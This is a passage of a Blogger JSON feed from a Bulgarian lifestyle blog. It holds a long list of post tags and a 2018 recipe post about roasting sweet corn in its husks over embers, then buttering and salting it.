shinebox"},{"term":"violet"},{"term":"Австрия"},{"term":"Аз преди теб"},{"term":"Аквамания"},{"term":"Албена"},{"term":"Алверде"},{"term":"Алтея"},{"term":"Америка"},{"term":"Аркол"},{"term":"Арома"},{"term":"Асансьора"},{"term":"Ба"},{"term":"Баккер"},{"term":"Бард"},{"term":"Барселона"},{"term":"Белгия"},{"term":"Билла"},{"term":"Букурещ"},{"term":"Бюлайн"},{"term":"Бяла"},{"term":"Бялата масайка"},{"term":"Вики Майрън"},{"term":"Водопада"},{"term":"Гарга баир"},{"term":"Гениалната приятелка"},{"term":"Грабо"},{"term":"Графа"},{"term":"Да защитаваш Джейкъб"},{"term":"Дамасцена"},{"term":"Даниел Стийл"},{"term":"Дева"},{"term":"Джейми Фрейзър"},{"term":"Джени Колган"},{"term":"Джоджо Мойс"},{"term":"Диана Габалдон"},{"term":"Допелхерц"},{"term":"Другата Болейн"},{"term":"Друговремец"},{"term":"Дубай"},{"term":"Дюи"},{"term":"ЕМАР"},{"term":"Ейвън"},{"term":"Екостар"},{"term":"Елена"},{"term":"Елена Феранте"},{"term":"Завръщането"},{"term":"Изкусителки"},{"term":"Иланг-иланг"},{"term":"Инкоко"},{"term":"Ирландия"},{"term":"Испания"},{"term":"Камчия"},{"term":"Картал"},{"term":"Карън Суон"},{"term":"Касиопея"},{"term":"Кая"},{"term":"Кератин +"},{"term":"Китайски кафени зърна"},{"term":"Клеър"},{"term":"Книжарница на колела"},{"term":"Коколандия"},{"term":"Коледата НЕпослушна"},{"term":"Копринената буба"},{"term":"Корине Хофман"},{"term":"Корморан Страйк"},{"term":"Красимир"},{"term":"Крушуна"},{"term":"Крушунските водопади"},{"term":"Кря Кря"},{"term":"Ксилифор"},{"term":"Кума Лиса"},{"term":"Купувачката на спомени"},{"term":"Къщата"},{"term":"Л. С. Хилтън"},{"term":"Ла Рош"},{"term":"Лено"},{"term":"Леонардо ди Каприо"},{"term":"Лили Джеймс"},{"term":"Линдор"},{"term":"Лиса Уингейт"},{"term":"Лиса Хилтън"},{"term":"Лифт Сопот"},{"term":"Локитан"},{"term":"Лореал"},{"term":"Лорета Чейс"},{"term":"Лу и Уил"},{"term":"Луиза Кларк"},{"term":"Лумен"},{"term":"МЛМ"},{"term":"Мадагаскар"},{"term":"Маестра"},{"term":"Майко Мила"},{"term":"Манюня"},{"term":"Милка одеяло"},{"term":"Миро"},{"term":"Мишел Гейбъл"},{"term":"Момичетата от пансиона"},{"term":"Моцарт"},{"term":"НАП"},{"term":"Нарине"},{"term":"Нарине Абгарян"},{"term":"Необио"},{"term":"Нова година"},{"term":"Обичам те повече от шоколад"},{"term":"Одрински кори"},{"term":"Олег Рой"},{"term":"Орифлейм"},{"term":"Открита пред теб"},{"term":"Отмъстителите"},{"term":"Па Па"},{"term":"Павликени"},{"term":"Парапланеризъм"},{"term":"Париж"},{"term":"Парижкият апартамент"},{"term":"Пепеляшка"},{"term":"Перфект"},{"term":"Преди да станем твои"},{"term":"Пушево"},{"term":"Рексона"},{"term":"Рийдърс Дайджест"},{"term":"Ричард Мадън"},{"term":"Робърт Галбрейт"},{"term":"Рогачево"},{"term":"Сайбър"},{"term":"Своге"},{"term":"Себамед"},{"term":"Силвия Дей"},{"term":"Симон Сейнт Джеймс"},{"term":"След теб"},{"term":"Слънчев брят"},{"term":"Сопот"},{"term":"Станчо Колев"},{"term":"Стара планина"},{"term":"Старбрук"},{"term":"Таота"},{"term":"Терезиенойл"},{"term":"Тесла"},{"term":"Тетевен"},{"term":"Ти Сияеш"},{"term":"Тианде"},{"term":"Тирамису"},{"term":"Тоблерон"},{"term":"Узана"},{"term":"Уилям Ландей"},{"term":"Украйна"},{"term":"ФДТ"},{"term":"Филипа Грегъри"},{"term":"Хелоуин"},{"term":"Хермес"},{"term":"Холандия"},{"term":"Христовски водопад"},{"term":"Царевград Търнов"},{"term":"Червено кадифе"},{"term":"Черни Осъм"},{"term":"Швеция"},{"term":"Шими шими"},{"term":"Шотландия"},{"term":"агнес"},{"term":"агнеса"},{"term":"агнеси"},{"term":"аериран шоколад"},{"term":"аеро шоколад"},{"term":"активен лосион"},{"term":"активен начин на живот"},{"term":"алое"},{"term":"алор"},{"term":"амарант"},{"term":"американски орех"},{"term":"ананас"},{"term":"анасон"},{"term":"ангелика"},{"term":"ангелска трева"},{"term":"анке"},{"term":"анти-целилит"},{"term":"антибиотик"},{"term":"антифриз ефект"},{"term":"апартамент"},{"term":"арганово олио"},{"term":"ароматерапия"},{"term":"аромати"},{"term":"ацтеки"},{"term":"аюрведична козметика"},{"term":"бадемова нуга"},{"term":"бадемова паста"},{"term":"балсам за ръце"},{"term":"бамбуков въглен"},{"term":"бамбукова четка"},{"term":"банан"},{"term":"банани"},{"term":"бананови мъфини"},{"term":"баница с кори"},{"term":"барбекю"},{"term":"барчета"},{"term":"бебе"},{"term":"бебе измивен гел"},{"term":"бебешка кожа"},{"term":"бебешка козметика"},{"term":"бебешко олио"},{"term":"бежово"},{"term":"бели зъби"},{"term":"бели скали"},{"term":"белтъци"},{"term":"бергамот"},{"term":"бижу"},{"term":"био вода"},{"term":"био дезодорант"},{"term":"био дива роза"},{"term":"био органик"},{"term":"био препарат"},{"term":"биологичен"},{"term":"бисквита"},{"term":"бисквитки Oreo"},{"term":"бисквитки Орео"},{"term":"бишкоти"},{"term":"блестящ"},{"term":"блогове"},{"term":"бонбон"},{"term":"бонбониера"},{"term":"бонбончета"},{"term":"босилеково песто"},{"term":"бразилско кафе"},{"term":"браунис"},{"term":"бременност"},{"term":"брокат"},{"term":"броколи"},{"term":"брюнетка"},{"term":"бунгала"},{"term":"бъгове"},{"term":"бъз"},{"term":"български шоколад"},{"term":"бял бъз"},{"term":"бяла козметика"},{"term":"бяло грозде"},{"term":"бяло течение"},{"term":"валентинка"},{"term":"вариации"},{"term":"ваучер"},{"term":"веган"},{"term":"вегетарианско"},{"term":"веро"},{"term":"вилно селище"},{"term":"виолетки"},{"term":"вита баница"},{"term":"витамини"},{"term":"вишна"},{"term":"вишни"},{"term":"вкусотия"},{"term":"влагалищни инфекции"},{"term":"внимание"},{"term":"вода"},{"term":"воден жасмин"},{"term":"водопад Сопот"},{"term":"водопади"},{"term":"восъчни фигури"},{"term":"вулканична глина"},{"term":"във въздуха"},{"term":"въжен парк"},{"term":"възстановяване"},{"term":"въпроси"},{"term":"върбовка"},{"term":"гарнитура"},{"term":"гел за тяло"},{"term":"гел крем"},{"term":"гел лак"},{"term":"германски шоколад"},{"term":"глава"},{"term":"гладка"},{"term":"гладък"},{"term":"глазура"},{"term":"гликолова киселина"},{"term":"глог"},{"term":"годжи бери"},{"term":"гора"},{"term":"готу кола"},{"term":"градина"},{"term":"грешки"},{"term":"грижа за кожата"},{"term":"грижа за косата"},{"term":"грижа за тялото"},{"term":"грижа за устните"},{"term":"грижа отвътре"},{"term":"грижи"},{"term":"гриза за лицето"},{"term":"гризини"},{"term":"грил"},{"term":"грим"},{"term":"груба кожа"},{"term":"гръцки шоколад"},{"term":"гулия"},{"term":"гъба за баня"},{"term":"гъба луфа"},{"term":"гъсти мигли"},{"term":"дамски превръзки"},{"term":"действителен случай"},{"term":"деколте"},{"term":"демонстрации"},{"term":"део"},{"term":"депилиращ крем"},{"term":"десерт с череши"},{"term":"дестилирана вода"},{"term":"дете"},{"term":"детективски роман"},{"term":"детски бисери"},{"term":"детски шампоан"},{"term":"диатомична пръст"},{"term":"дива роза"},{"term":"диоптрични лещи"},{"term":"дневен режим"},{"term":"добри продукти"},{"term":"дози"},{"term":"дом за деца"},{"term":"домакинство"},{"term":"доматен сос"},{"term":"домати"},{"term":"домашен любимец"},{"term":"домашна пица"},{"term":"домашно кино"},{"term":"душ олио"},{"term":"дълги мигли"},{"term":"дървена кашпа"},{"term":"дюли"},{"term":"ежедневие"},{"term":"езеро"},{"term":"екзотичен"},{"term":"еко кутия"},{"term":"еко музей"},{"term":"еко пътека"},{"term":"екологичен"},{"term":"екологично"},{"term":"екомузей"},{"term":"екопътека"},{"term":"екстра фин"},{"term":"ексфолираща"},{"term":"еластин"},{"term":"елексир"},{"term":"еленски балкан"},{"term":"еликсир"},{"term":"емулсия"},{"term":"енергийни барчета"},{"term":"епилатор"},{"term":"епилация"},{"term":"есенция"},{"term":"естествен"},{"term":"етерични масла"},{"term":"жарава"},{"term":"живот"},{"term":"живот с рози"},{"term":"забавления"},{"term":"забележителности"},{"term":"заведение"},{"term":"замразяване"},{"term":"запарка"},{"term":"заседяване"},{"term":"захар"},{"term":"звездовиден анасон"},{"term":"здрава"},{"term":"здрава кожа"},{"term":"здравец"},{"term":"здрави"},{"term":"здрави нокти"},{"term":"здравословно"},{"term":"зеле"},{"term":"зелен"},{"term":"зелен лук"},{"term":"зелен парфюм"},{"term":"зелено"},{"term":"земна ябълка"},{"term":"зеолит"},{"term":"зехтин"},{"term":"зимнина"},{"term":"зоокът"},{"term":"зоологическа градина"},{"term":"зоопарк"},{"term":"избелване на зъби"},{"term":"изглед"},{"term":"издателство Лабиринт"},{"term":"изкачване"},{"term":"изкуство"},{"term":"изкушаващ"},{"term":"измами"},{"term":"измамна схема"},{"term":"измивен гел"},{"term":"изобилие"},{"term":"изтощена коса"},{"term":"императорски ориз"},{"term":"инвестиране"},{"term":"индийска козметика"},{"term":"индийски люляк"},{"term":"интимен гел"},{"term":"интимен сапун"},{"term":"интимна хигиена"},{"term":"ирис"},{"term":"истинско кокосово масло"},{"term":"италианска козметика"},{"term":"кайма"},{"term":"кайсиеви костилки"},{"term":"кайсиеви ядки"},{"term":"кайсии"},{"term":"какаов десерт"},{"term":"какаови парченца"},{"term":"какаово масло"},{"term":"кактуси"},{"term":"камилско мляко"},{"term":"камък дезодорант"},{"term":"капучино"},{"term":"каравана"},{"term":"карамфил"},{"term":"кардамон"},{"term":"карите"},{"term":"картини"},{"term":"касис"},{"term":"касов бон"},{"term":"касови бележки"},{"term":"кафява захар"},{"term":"качествено кокосово масло"},{"term":"кашу"},{"term":"кедър"},{"term":"кексчета"},{"term":"кето"},{"term":"кето хляб"},{"term":"киви"},{"term":"киновечер"},{"term":"кисело"},{"term":"клавиши"},{"term":"клафути"},{"term":"клипове"},{"term":"кожата на главата"},{"term":"козметичен салон"},{"term":"козметични ревю"},{"term":"козметично оборудване"},{"term":"козунак"},{"term":"кокосов орех"},{"term":"колаген за тяло"},{"term":"коледен календар"},{"term":"комари"},{"term":"комбинирана кожа"},{"term":"компостер"},{"term":"компот"},{"term":"коноп"},{"term":"конопен крем"},{"term":"конопено масло"},{"term":"конопено олио"},{"term":"консуматорство"},{"term":"копиране"},{"term":"копър"},{"term":"коректни"},{"term":"корела"},{"term":"кори"},{"term":"коригиране на зрението"},{"term":"косопад"},{"term":"котка"},{"term":"кравичка"},{"term":"крака"},{"term":"крамбъл"},{"term":"красива коса"},{"term":"красива усмивка"},{"term":"краставица"},{"term":"крем за бръснене"},{"term":"крем за около очите"},{"term":"крем карамел"},{"term":"крем от тиква"},{"term":"крем с плодове"},{"term":"крем-гел"},{"term":"крем-маска"},{"term":"крема за тяло"},{"term":"крисп"},{"term":"кроасан"},{"term":"кръвно"},{"term":"купувам"},{"term":"куче"},{"term":"къща"},{"term":"лазаня"},{"term":"лайм"},{"term":"лайфстайл кутия"},{"term":"лак с гел ефект"},{"term":"лами"},{"term":"ленти за избелване"},{"term":"лепенка за нос"},{"term":"лесно"},{"term":"летен аромат"},{"term":"летене"},{"term":"лечебна кал"},{"term":"лешник"},{"term":"лимитирана серия"},{"term":"лимонада"},{"term":"лимонада с бъз"},{"term":"лимонена трева"},{"term":"лимонови"},{"term":"лифт"},{"term":"личен бюджет"},{"term":"лично"},{"term":"лосиона за тяло"},{"term":"луксозна грижа"},{"term":"луксозни"},{"term":"луфа"},{"term":"любим продукт"},{"term":"любима книга"},{"term":"любопитно"},{"term":"люлка"},{"term":"люлка на любовта"},{"term":"лют сос"},{"term":"люти чушки"},{"term":"люфа"},{"term":"магазин"},{"term":"магическа пръчка"},{"term":"мазна кожа"},{"term":"майонеза"},{"term":"мак"},{"term":"макадамия"},{"term":"макарони"},{"term":"маково семе"},{"term":"малиново пюре"},{"term":"мама"},{"term":"мамут"},{"term":"манго"},{"term":"мандарина"},{"term":"манджа"},{"term":"маракуя"},{"term":"маршмелоу"},{"term":"масаж"},{"term":"масажно блокче"},{"term":"масажно олио"},{"term":"масаи"},{"term":"маска за тяло"},{"term":"маскарпоне"},{"term":"масло за тяло"},{"term":"масло от авокадо"},{"term":"масло от арган"},{"term":"масло от карите"},{"term":"матиране"},{"term":"матиращ крем"},{"term":"маточина"},{"term":"мека кожа"},{"term":"меки бисквити"},{"term":"мен"},{"term":"менструация"},{"term":"ментета"},{"term":"ментол"},{"term":"месеци"},{"term":"местност Смесите"},{"term":"местност Узана"},{"term":"мехлем"},{"term":"мечка гризли"},{"term":"мечта"},{"term":"мечти"},{"term":"миещи орехчета"},{"term":"минерален"},{"term":"минерали"},{"term":"минерална козметика"},{"term":"минерална сол"},{"term":"мини размер"},{"term":"минуси"},{"term":"миризма"},{"term":"мицеларна вода"},{"term":"мишници"},{"term":"млечен крем"},{"term":"млечна баница"},{"term":"млечна киселина"},{"term":"млечна царевица"},{"term":"мляко за тяло"},{"term":"многодетна майка"},{"term":"мода"},{"term":"мокри кърпички"},{"term":"молив"},{"term":"море в България"},{"term":"морски зърнастец"},{"term":"моцарела"},{"term":"музика"},{"term":"мултифункционален крем"},{"term":"мурумуру"},{"term":"мусака"},{"term":"мухъл"},{"term":"мъжка козметика"},{"term":"мъфини с тиква"},{"term":"награда"},{"term":"натурален балсам"},{"term":"натурални продукти"},{"term":"натурални сапуни"},{"term":"натурално"},{"term":"не препоръчвам"},{"term":"нежен"},{"term":"нежност"},{"term":"некомедоногенен"},{"term":"нектарини"},{"term":"неприятна миризма"},{"term":"ниим"},{"term":"нови продукти"},{"term":"нокри"},{"term":"нощна грижа"},{"term":"нощувка"},{"term":"нуга"},{"term":"обаждания"},{"term":"обезкосмяване"},{"term":"обикновен шоколад"},{"term":"обновяване"},{"term":"овлажняване"},{"term":"одеяло"},{"term":"озарява"},{"term":"олио за тяло"},{"term":"омекотява"},{"term":"онигири"},{"term":"органична вода"},{"term":"органична козметика"},{"term":"орех"},{"term":"орехов десерт"},{"term":"оригинал"},{"term":"оригинали"},{"term":"ориз за суши"},{"term":"ориз с маслини"},{"term":"ориз със спанак"},{"term":"оризов крисп"},{"term":"оризови топки"},{"term":"освежаващо"},{"term":"отпадъци"},{"term":"оферта"},{"term":"оферти"},{"term":"охлюви"},{"term":"пакетчета"},{"term":"палачинки"},{"term":"памук"},{"term":"панирана гъба"},{"term":"парапланер"},{"term":"парк"},{"term":"парфюми"},{"term":"парфюмна есенция"},{"term":"пастел"},{"term":"пастелен лак"},{"term":"пекан"},{"term":"пеолид"},{"term":"перлени частици"},{"term":"перли"},{"term":"перца"},{"term":"песен"},{"term":"песни"},{"term":"песто"},{"term":"песто Дженовезе"},{"term":"песто от босилек"},{"term":"печалба"},{"term":"печена царевица"},{"term":"печени зеленчуци"},{"term":"печени плодове"},{"term":"печено месо"},{"term":"печено пиле"},{"term":"пещера"},{"term":"пикник"},{"term":"пиле върху сол"},{"term":"пилешки бонфилета"},{"term":"пилешко филе"},{"term":"пилинг за тяло"},{"term":"писмо"},{"term":"питка"},{"term":"питки"},{"term":"пица"},{"term":"плажна чанта"},{"term":"плакия"},{"term":"планина"},{"term":"плодово мляко"},{"term":"плюсове"},{"term":"подарък"},{"term":"подмишници"},{"term":"подхранващ балсам"},{"term":"покривен цвят"},{"term":"поредица"},{"term":"портокалово масло"},{"term":"пот"},{"term":"почивен ден"},{"term":"почивка в куче"},{"term":"почистващ гел"},{"term":"почистващ лосион"},{"term":"почистваща"},{"term":"почистващо мляко"},{"term":"праз"},{"term":"праз лук"},{"term":"празопита"},{"term":"пралина"},{"term":"пралини"},{"term":"прасенца"},{"term":"праскови"},{"term":"превенция"},{"term":"предизвикателство"},{"term":"преживяно"},{"term":"презентации"},{"term":"прекаляване"},{"term":"препарат за съдове"},{"term":"препарати"},{"term":"приключенски парк"},{"term":"приложение"},{"term":"пробиотични тампони Ellen"},{"term":"програма"},{"term":"продавалник"},{"term":"продавам"},{"term":"продажби"},{"term":"промоция"},{"term":"против бръчки"},{"term":"процедура"},{"term":"пудра захар"},{"term":"пукаща захар"},{"term":"пурпурно"},{"term":"пшеничен грис"},{"term":"пъпкотрепач"},{"term":"пързаляне със ски"},{"term":"пътека с кактуси"},{"term":"развалено месо"},{"term":"разделно събиране"},{"term":"раздходка с лодка"},{"term":"разочарования"},{"term":"разресване"},{"term":"разтвори"},{"term":"разтриване"},{"term":"разумно потребление"},{"term":"разходи"},{"term":"ракитник"},{"term":"рамене"},{"term":"растеж на мигли"},{"term":"регенериране"},{"term":"регенериращо олио"},{"term":"репелент"},{"term":"ресане"},{"term":"ретроспекция"},{"term":"рецепта за палачинки"},{"term":"рецепта с тиквички"},{"term":"розова вода"},{"term":"рокля"},{"term":"ром"},{"term":"романи"},{"term":"рутина"},{"term":"салам"},{"term":"салам торта"},{"term":"салати"},{"term":"салвия"},{"term":"салицилов спирт"},{"term":"самобръсначка"},{"term":"сатен"},{"term":"сваляне на килограми"},{"term":"свинска плешка"},{"term":"свински бут"},{"term":"свирчовина"},{"term":"себиум"},{"term":"секс"},{"term":"селен"},{"term":"селска вечеря"},{"term":"селски живот"},{"term":"семеен излет"},{"term":"семейни финанси"},{"term":"сериал"},{"term":"сертифицирана"},{"term":"серум за мигли"},{"term":"сестри Ноаро"},{"term":"силен аромат"},{"term":"силиконови фигури"},{"term":"син"},{"term":"сини сливи"},{"term":"синини"},{"term":"сираци"},{"term":"сироп"},{"term":"сироп от бъз"},{"term":"скалп"},{"term":"ски"},{"term":"ски зона"},{"term":"скрап"},{"term":"сладкиш от череши"},{"term":"сладкиш с вишни"},{"term":"сладкиш с плодове"},{"term":"сладкиш с череши"},{"term":"сладкиши"},{"term":"сладко и кисело"},{"term":"сладко кисело"},{"term":"сладко лакомство"},{"term":"сладък салам"},{"term":"сланина"},{"term":"слез"},{"term":"слънцезащитен лосион"},{"term":"слънцезащитно мляко"},{"term":"слънчогледов тахан"},{"term":"слъцезащита"},{"term":"смлени лешници"},{"term":"снимки"},{"term":"содени питки"},{"term":"сок от боровинка"},{"term":"сок от бъз"},{"term":"солен карамел"},{"term":"солени бадеми"},{"term":"солени мъфини"},{"term":"сос бешамел"},{"term":"сос с майонеза"},{"term":"соя"},{"term":"спанак с яйца и кашкавал"},{"term":"списание"},{"term":"списание Grazia"},{"term":"списание Грация"},{"term":"споделено"},{"term":"спомени"},{"term":"спортисти"},{"term":"спрей"},{"term":"спрей за лесно разресване"},{"term":"стик"},{"term":"стихотворение"},{"term":"студенопресовано"},{"term":"стъкло"},{"term":"стягащ серум"},{"term":"супа"},{"term":"сурови барчета"},{"term":"сух лак"},{"term":"сух масаж"},{"term":"сух хляб"},{"term":"сух шампоан"},{"term":"суха кожа"},{"term":"сухо четкане"},{"term":"съоръжения"},{"term":"сърбящ скалп"},{"term":"сърцевина"},{"term":"съставки"},{"term":"сьомга"},{"term":"сярна гъба"},{"term":"тайна"},{"term":"таману"},{"term":"тандемен полет"},{"term":"тахан"},{"term":"таханов хляб"},{"term":"телесен цвят"},{"term":"телешка кайма"},{"term":"теменужки"},{"term":"тесто"},{"term":"тесто за пица"},{"term":"течности"},{"term":"тиквени мъфини"},{"term":"тиквеник"},{"term":"тонизиране"},{"term":"тонизираща"},{"term":"трапер"},{"term":"трикове"},{"term":"турне"},{"term":"тутманик"},{"term":"тъмна коса"},{"term":"уасаби"},{"term":"убийство"},{"term":"уиски"},{"term":"унгвент"},{"term":"услуга"},{"term":"усмивка"},{"term":"успокояващ"},{"term":"успокояваща"},{"term":"факти"},{"term":"фентъзи"},{"term":"фигура"},{"term":"физалис"},{"term":"филми"},{"term":"филмови ревюта"},{"term":"фин"},{"term":"фитнес"},{"term":"фон дьо тен"},{"term":"фондан"},{"term":"фототип"},{"term":"французи"},{"term":"френска козметика"},{"term":"френски сладкиш"},{"term":"фризьор"},{"term":"футна"},{"term":"фъстъци"},{"term":"хабанеро"},{"term":"хайлайтъри"},{"term":"хартиен сапун"},{"term":"хартия"},{"term":"хидратиращ крем"},{"term":"хидролизиран телешки колаген"},{"term":"хижа Амбарица"},{"term":"химични филтри"},{"term":"хляб"},{"term":"хоби"},{"term":"хром"},{"term":"хром хелат"},{"term":"хрупкав ориз"},{"term":"хълм"},{"term":"царевица на грил"},{"term":"цвят"},{"term":"целина"},{"term":"целувки"},{"term":"цена"},{"term":"цитрус"},{"term":"чаена роза"},{"term":"чаено цвете"},{"term":"червен"},{"term":"червено"},{"term":"черен ориз"},{"term":"черешов цвят"},{"term":"черна"},{"term":"черни точки"},{"term":"четиво"},{"term":"четка"},{"term":"четка за коса"},{"term":"четков пилинг"},{"term":"чиа семена"},{"term":"чили сос"},{"term":"чинии"},{"term":"чипс от шоколад"},{"term":"чист боклук"},{"term":"чисто"},{"term":"чистота"},{"term":"чувствителен скалп"},{"term":"чувствителни очи"},{"term":"чушки"},{"term":"шамфъстък"},{"term":"швейцарски шоколад"},{"term":"шеа"},{"term":"ший"},{"term":"шини"},{"term":"шоко"},{"term":"шоко игри"},{"term":"шоколад с карамел"},{"term":"шоколад с уиски"},{"term":"шоколадов бонбон"},{"term":"шоколадов овлажнител"},{"term":"шоколадов пълнеж"},{"term":"шоколадов чипс"},{"term":"шоколадова сфера"},{"term":"шоколадови сладки"},{"term":"шоколадови топченца"},{"term":"шпиковано свинско месо"},{"term":"щрауси"},{"term":"юка"},{"term":"юфка"},{"term":"ябълков сок"},{"term":"ягодка"},{"term":"ягодов скраб"},{"term":"ягодов сладкиш"},{"term":"ягодови кексчета"},{"term":"яйце за пране"},{"term":"японска кухня"},{"term":"японски оризови топки"}],"title":{"type":"text","$t":"Pieces of me"},"subtitle":{"type":"html","$t":"Един блог за всичко, което ме вълнува"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/-\/%D0%BC%D0%BB%D0%B5%D1%87%D0%BD%D0%B0+%D1%86%D0%B0%D1%80%D0%B5%D0%B2%D0%B8%D1%86%D0%B0?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/search\/label\/%D0%BC%D0%BB%D0%B5%D1%87%D0%BD%D0%B0%20%D1%86%D0%B0%D1%80%D0%B5%D0%B2%D0%B8%D1%86%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-4119194472509205086"},"published":{"$t":"2018-07-09T12:31:00.000+03:00"},"updated":{"$t":"2018-07-09T12:31:41.233+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"барбекю"},{"scheme":"http://www.blogger.com/atom/ns#","term":"грил"},{"scheme":"http://www.blogger.com/atom/ns#","term":"жарава"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"млечна царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"печена царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пикник"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица на грил"}],"title":{"type":"text","$t":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nЕдна от любимите ми храни през лятото е царевица. Тя може да се яде и през зимата, ако се замрази и после свари, но друго си е в горещото да ти замирише на сладките жълти зърна, толкова вкусни само с малко сол и масло. До преди 2-3 години за мен царевицата можеше да се приготвя само варена. При едно пътуване до Америка опитах царевица на скара полята с някакъв техен си сос - сладък и солен едновременно и останах очарована. Все още го търся този вкус.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПървата ни проба да опечем царевица, беше на барбекю, но понеже са минали няколко години от тогава, нямам спомени какъв точно начин сме използвали за печенето й. От снимките ми изглежда прекалено препечена, предполагам че е била варена и после само сме я запекли или директно сме я пекли, но без листата. Децата не я харесаха тогава и предпочетоха да си хрупат варените мамули.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТези дни решихме да си направим пикник и на мен случайно ми попадна рецепта за печена на скара царевица, която изглеждаше ужасно апетитно. Купих си десетина кочана, но рецептата я запилях някъде и понеже нямах време да търся нова и да се подготвям за нея, избрах най-мързеливата - директното печене на жарава заедно с листата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТа общо взето това е рецептата - маха се косата на царевицата, защото бързо се запалват, не че и листата като поизсъхнаха не се подпалиха и те. Но аз я държах повече както се вижда по обгорелите й краища, за да съм сигурна, че се е опекла. След изваждането от огъня, царевицата се почиства от листата, намазва се с краве масло и се посолява. Страхотно сочна, мекичка, сладка и вкусна се оказа, получи одобрението на цялото семейство. По същия начин може да се приготви и на скара, грил или барбекю и след това да се подправи по желание, например в маслото могат да се добавят различни подправки, четох някъде дори и за чесън и това ще е следващия ми експеримент.\u003Cbr \/\u003E\n\u003Cbr 